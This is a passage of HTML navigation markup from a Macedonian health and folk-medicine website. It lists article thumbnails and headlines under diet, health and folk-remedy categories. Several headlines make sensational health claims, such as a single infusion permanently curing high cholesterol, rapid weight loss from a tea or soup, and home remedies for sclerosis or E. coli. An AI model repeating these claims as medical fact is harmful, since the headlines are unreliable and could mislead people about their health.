</script><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_2" ><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/umereno-visok-holesterol-mozhe-da-znachi-podolg-zhivot-otkritieto-shto-%d1%98a-menuva-mediczinata/"  rel="bookmark" class="td-image-wrap " title="Умерено висок холестерол може да значи подолг живот: откритието што ја менува медицината" ><img class="entry-thumb" src="" alt="" title="Умерено висок холестерол може да значи подолг живот: откритието што ја менува медицината" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/04/img_5391-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/umereno-visok-holesterol-mozhe-da-znachi-podolg-zhivot-otkritieto-shto-%d1%98a-menuva-mediczinata/"  rel="bookmark" title="Умерено висок холестерол може да значи подолг живот: откритието што ја менува медицината">Умерено висок холестерол може да значи подолг живот: откритието што ја менува медицината</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/edna-infuzi%d1%98a-i-nikogash-pove%d1%9ce-holesterol-nova-terapi%d1%98a-za-visok-holesterol/"  rel="bookmark" class="td-image-wrap " title="Една инфузија и никогаш повеќе висок холестерол&#8230;НОВА ТЕРАПИЈА ЗА ВИСОК ХОЛЕСТЕРОЛ" ><img class="entry-thumb" src="" alt="" title="Една инфузија и никогаш повеќе висок холестерол&#8230;НОВА ТЕРАПИЈА ЗА ВИСОК ХОЛЕСТЕРОЛ" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/06/img_8303-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/edna-infuzi%d1%98a-i-nikogash-pove%d1%9ce-holesterol-nova-terapi%d1%98a-za-visok-holesterol/"  rel="bookmark" title="Една инфузија и никогаш повеќе висок холестерол&#8230;НОВА ТЕРАПИЈА ЗА ВИСОК ХОЛЕСТЕРОЛ">Една инфузија и никогаш повеќе висок холестерол&#8230;НОВА ТЕРАПИЈА ЗА ВИСОК ХОЛЕСТЕРОЛ</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/revoluczionerna-teori%d1%98a-alczha%d1%98merovata-bolest-mozhebi-ne-e-zaboluva%d1%9ae-na-mozokot/"  rel="bookmark" class="td-image-wrap " title="Револуционерна теорија: Алцхајмеровата болест можеби не е заболување на мозокот" ><img class="entry-thumb" src="" alt="" title="Револуционерна теорија: Алцхајмеровата болест можеби не е заболување на мозокот" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/05/img_7593-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/revoluczionerna-teori%d1%98a-alczha%d1%98merovata-bolest-mozhebi-ne-e-zaboluva%d1%9ae-na-mozokot/"  rel="bookmark" title="Револуционерна теорија: Алцхајмеровата болест можеби не е заболување на мозокот">Револуционерна теорија: Алцхајмеровата болест можеби не е заболување на мозокот</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/vo-britani%d1%98a-pochnuva-masovno-testira%d1%9ae-na-mrna-vakczini-za-rak/"  rel="bookmark" class="td-image-wrap " title="Во Британија почнува масовно тестирање на mRNA „вакцини“ за рак&#8230;" ><img class="entry-thumb" src="" alt="" title="Во Британија почнува масовно тестирање на mRNA „вакцини“ за рак&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/04/166826366_860591107843758_5376479136884155879_n-e1717311308172.jpg"  width="180" height="118" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/vo-britani%d1%98a-pochnuva-masovno-testira%d1%9ae-na-mrna-vakczini-za-rak/"  rel="bookmark" title="Во Британија почнува масовно тестирање на mRNA „вакцини“ за рак&#8230;">Во Британија почнува масовно тестирање на mRNA „вакцини“ за рак&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/makedonkata-svetlana-mo%d1%98sov-e-zasluzhna-za-otkriva%d1%9aeto-na-hormon-kluchen-za-lache%d1%9aeto-insulin-popularniot-lek-o3empik/"  rel="bookmark" class="td-image-wrap " title="МАКЕДОНКАТА СВЕТЛАНА МОЈСОВ е заслужна за откривањето на хормон клучен за лачењето инсулин (популарниот лек „О3ЕМПИК)" ><img class="entry-thumb" src="" alt="" title="МАКЕДОНКАТА СВЕТЛАНА МОЈСОВ е заслужна за откривањето на хормон клучен за лачењето инсулин (популарниот лек „О3ЕМПИК)" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/03/img_0124-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/makedonkata-svetlana-mo%d1%98sov-e-zasluzhna-za-otkriva%d1%9aeto-na-hormon-kluchen-za-lache%d1%9aeto-insulin-popularniot-lek-o3empik/"  rel="bookmark" title="МАКЕДОНКАТА СВЕТЛАНА МОЈСОВ е заслужна за откривањето на хормон клучен за лачењето инсулин (популарниот лек „О3ЕМПИК)">МАКЕДОНКАТА СВЕТЛАНА МОЈСОВ е заслужна за откривањето на хормон клучен за лачењето инсулин (популарниот лек „О3ЕМПИК)</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1446"><a href="https://nmd.mk/category/dieti/">Диети</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "601";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "121";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_3" ><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/nikogash-ne-e-doczna-kako-oslabev-po-50-tata-i-povtorno-se-vrativ-vo-forma-so-eden-ednostaven-napitok/"  rel="bookmark" class="td-image-wrap " title="Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток" ><img class="entry-thumb" src="" alt="" title="Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/02/IMG_5888-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/nikogash-ne-e-doczna-kako-oslabev-po-50-tata-i-povtorno-se-vrativ-vo-forma-so-eden-ednostaven-napitok/"  rel="bookmark" title="Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток">Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/za-7-dena-oblekata-mozhe-da-vi-stane-golema-cha%d1%98-shto-go-zabrzuva-metabolizmot-i-go-topi-saloto/"  rel="bookmark" class="td-image-wrap " title="За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото" ><img class="entry-thumb" src="" alt="" title="За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/01/img_1468.jpg"  width="180" height="101" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/za-7-dena-oblekata-mozhe-da-vi-stane-golema-cha%d1%98-shto-go-zabrzuva-metabolizmot-i-go-topi-saloto/"  rel="bookmark" title="За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото">За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/supa-za-slabee%d1%9ae-go-namaliv-teloto-za-10-kg-za-samo-1-mesecz/"  rel="bookmark" class="td-image-wrap " title="Супа за слабеење: Го намалив телото за 10 кг за САМО 1 месец" ><img class="entry-thumb" src="" alt="" title="Супа за слабеење: Го намалив телото за 10 кг за САМО 1 месец" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/03/Screenshot-2023-03-03-at-7.31.52-PM.png"  width="180" height="111" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/supa-za-slabee%d1%9ae-go-namaliv-teloto-za-10-kg-za-samo-1-mesecz/"  rel="bookmark" title="Супа за слабеење: Го намалив телото за 10 кг за САМО 1 месец">Супа за слабеење: Го намалив телото за 10 кг за САМО 1 месец</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ovo%d1%98-trik-go-koristam-3-dena-koga-sakam-da-go-oblecham-na%d1%98tesniot-fustan/"  rel="bookmark" class="td-image-wrap " title="Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан" ><img class="entry-thumb" src="" alt="" title="Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/10/img_4130-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ovo%d1%98-trik-go-koristam-3-dena-koga-sakam-da-go-oblecham-na%d1%98tesniot-fustan/"  rel="bookmark" title="Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан">Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/na-golemiot-stomak-mu-rekov-chao-posle-3-dena-go-%d1%98adev-ova-chudo-od-pire/"  rel="bookmark" class="td-image-wrap " title="На големиот стомак му реков чао после 3 дена&#8230;Го јадев ова чудо од пире" ><img class="entry-thumb" src="" alt="" title="На големиот стомак му реков чао после 3 дена&#8230;Го јадев ова чудо од пире" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/10/img_4058-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/na-golemiot-stomak-mu-rekov-chao-posle-3-dena-go-%d1%98adev-ova-chudo-od-pire/"  rel="bookmark" title="На големиот стомак му реков чао после 3 дена&#8230;Го јадев ова чудо од пире">На големиот стомак му реков чао после 3 дена&#8230;Го јадев ова чудо од пире</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-1447"><a href="https://nmd.mk/category/zdravje/">Здравје</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "4174";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "835";
tdBlocksArray.push(block_tdi_4);
</script><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_4" ><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/shto-se-sluchuva-so-teloto-ako-nautro-ispiete-voda-pred-po%d1%98adok/"  rel="bookmark" class="td-image-wrap " title="Што се случува со телото ако наутро испиете вода пред појадок" ><img class="entry-thumb" src="" alt="" title="Што се случува со телото ако наутро испиете вода пред појадок" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2020/01/IMG_9080.jpg"  width="180" height="124" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/shto-se-sluchuva-so-teloto-ako-nautro-ispiete-voda-pred-po%d1%98adok/"  rel="bookmark" title="Што се случува со телото ако наутро испиете вода пред појадок">Што се случува со телото ако наутро испиете вода пред појадок</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/so-meseczi-kashlashe-a-ne-beshe-nastinata-vistinskata-prichina-%d1%98a-otkri-sosema-slucha%d1%98no/"  rel="bookmark" class="td-image-wrap " title="Со месеци кашлаше, а не беше настината – вистинската причина ја откри сосема случајно" ><img class="entry-thumb" src="" alt="" title="Со месеци кашлаше, а не беше настината – вистинската причина ја откри сосема случајно" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8131-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/so-meseczi-kashlashe-a-ne-beshe-nastinata-vistinskata-prichina-%d1%98a-otkri-sosema-slucha%d1%98no/"  rel="bookmark" title="Со месеци кашлаше, а не беше настината – вистинската причина ја откри сосема случајно">Со месеци кашлаше, а не беше настината – вистинската причина ја откри сосема случајно</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/bolesta-ne-doa%d1%93a-odednash-taa-dolgo-se-podgotvuva-odvnatre/"  rel="bookmark" class="td-image-wrap " title="Болеста не доаѓа одеднаш – таа долго се подготвува одвнатре" ><img class="entry-thumb" src="" alt="" title="Болеста не доаѓа одеднаш – таа долго се подготвува одвнатре" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_7956-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/doktori/" class="td-post-category" >Доктори</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/bolesta-ne-doa%d1%93a-odednash-taa-dolgo-se-podgotvuva-odvnatre/"  rel="bookmark" title="Болеста не доаѓа одеднаш – таа долго се подготвува одвнатре">Болеста не доаѓа одеднаш – таа долго се подготвува одвнатре</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/teloto-vi-ispra%d1%9ca-signali-eve-shto-znachat-tie/"  rel="bookmark" class="td-image-wrap " title="Телото ви испраќа сигнали &#8211; еве што значат тие" ><img class="entry-thumb" src="" alt="" title="Телото ви испраќа сигнали &#8211; еве што значат тие" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/03/lekar-doktor-patsient-aritmija-e1616032718317.png"  width="180" height="118" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/teloto-vi-ispra%d1%9ca-signali-eve-shto-znachat-tie/"  rel="bookmark" title="Телото ви испраќа сигнали &#8211; еве што значат тие">Телото ви испраќа сигнали &#8211; еве што значат тие</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/zoshto-navistina-chuvstvuvame-koga-neko%d1%98-ne-gleda-naukata-konechno-ima-ob%d1%98asnuva%d1%9ae/"  rel="bookmark" class="td-image-wrap " title="Зошто навистина чувствуваме кога некој нè гледа? Науката конечно има објаснување" ><img class="entry-thumb" src="" alt="" title="Зошто навистина чувствуваме кога некој нè гледа? Науката конечно има објаснување" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/07/IMG_1030.jpg"  width="180" height="129" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/zoshto-navistina-chuvstvuvame-koga-neko%d1%98-ne-gleda-naukata-konechno-ima-ob%d1%98asnuva%d1%9ae/"  rel="bookmark" title="Зошто навистина чувствуваме кога некој нè гледа? Науката конечно има објаснување">Зошто навистина чувствуваме кога некој нè гледа? Науката конечно има објаснување</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-1448"><a href="https://nmd.mk/category/narodna-meditsina/">Народна медицина</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "3456";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "692";
tdBlocksArray.push(block_tdi_5);
</script><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_5" ><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/star-naroden-lek-za-sprechuva%d1%9ae-skleroza-shto-so-deczenii-se-prenesuva-od-raka-na-raka/"  rel="bookmark" class="td-image-wrap " title="Стар народен лек за спречување СКЛЕРОЗА што со децении се пренесува од рака на рака" ><img class="entry-thumb" src="" alt="" title="Стар народен лек за спречување СКЛЕРОЗА што со децении се пренесува од рака на рака" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/11/img_8782.jpg"  width="180" height="133" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/star-naroden-lek-za-sprechuva%d1%9ae-skleroza-shto-so-deczenii-se-prenesuva-od-raka-na-raka/"  rel="bookmark" title="Стар народен лек за спречување СКЛЕРОЗА што со децении се пренесува од рака на рака">Стар народен лек за спречување СКЛЕРОЗА што со децении се пренесува од рака на рака</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/iskustvo-od-ana-prirodna-meshavina-shto-%d1%9d-pomognala-ka%d1%98-esherihi%d1%98a-koli-reczeptot-na-sestra-%d1%99ubicza/"  rel="bookmark" class="td-image-wrap " title="Искуство од Ана: Природна мешавина што ѝ помогнала кај Ешерихија коли – рецептот на сестра Љубица" ><img class="entry-thumb" src="" alt="" title="Искуство од Ана: Природна мешавина што ѝ помогнала кај Ешерихија коли – рецептот на сестра Љубица" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/10/IMG_6240.jpg"  width="180" height="98" /></a></div>                                <a href="https://nmd.mk/category/bilkarstvo/" class="td-post-category" >Билкарство</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/iskustvo-od-ana-prirodna-meshavina-shto-%d1%9d-pomognala-ka%d1%98-esherihi%d1%98a-koli-reczeptot-na-sestra-%d1%99ubicza/"  rel="bookmark" title="Искуство од Ана: Природна мешавина што ѝ помогнала кај Ешерихија коли – рецептот на сестра Љубица">Искуство од Ана: Природна мешавина што ѝ помогнала кај Ешерихија коли – рецептот на сестра Љубица</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/gabichna-infekczi%d1%98a-kandida-sovet-od-ginekolog-shto-me-chineshe-rechisi-nishto-a-mi-go-reshi-problemot/"  rel="bookmark" class="td-image-wrap " title="Габична инфекција (кандида): Совет од гинеколог што ме чинеше речиси ништо, а ми го реши проблемот" ><img class="entry-thumb" src="" alt="" title="Габична инфекција (кандида): Совет од гинеколог што ме чинеше речиси ништо, а ми го реши проблемот" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/05/IMG_5765.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/gabichna-infekczi%d1%98a-kandida-sovet-od-ginekolog-shto-me-chineshe-rechisi-nishto-a-mi-go-reshi-problemot/"  rel="bookmark" title="Габична инфекција (кандида): Совет од гинеколог што ме чинеше речиси ништо, а ми го реши проблемот">Габична инфекција (кандида): Совет од гинеколог што ме чинеше речиси ништо, а ми го реши проблемот</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ma%d1%98ka-so-tri-decza-otkriva-ednostaven-domashen-lek-dve-vecheri-i-nastinkata-ischeznuva/"  rel="bookmark" class="td-image-wrap " title="Мајка со три деца открива едноставен домашен лек: „Две вечери и настинката исчезнува“" ><img class="entry-thumb" src="" alt="" title="Мајка со три деца открива едноставен домашен лек: „Две вечери и настинката исчезнува“" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/06/Screenshot-2023-06-23-at-12.54.23-PM.png"  width="180" height="113" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ma%d1%98ka-so-tri-decza-otkriva-ednostaven-domashen-lek-dve-vecheri-i-nastinkata-ischeznuva/"  rel="bookmark" title="Мајка со три деца открива едноставен домашен лек: „Две вечери и настинката исчезнува“">Мајка со три деца открива едноставен домашен лек: „Две вечери и настинката исчезнува“</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/%d1%98a-podobruva-czirkulaczi%d1%98ata-vo-nozete-idealno-za-proshireni-veni/"  rel="bookmark" class="td-image-wrap " title="Ја подобрува циркулацијата во нозете &#8211; Идеално за проширени вени" ><img class="entry-thumb" src="" alt="" title="Ја подобрува циркулацијата во нозете &#8211; Идеално за проширени вени" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_7836-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/%d1%98a-podobruva-czirkulaczi%d1%98ata-vo-nozete-idealno-za-proshireni-veni/"  rel="bookmark" title="Ја подобрува циркулацијата во нозете &#8211; Идеално за проширени вени">Ја подобрува циркулацијата во нозете &#8211; Идеално за проширени вени</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
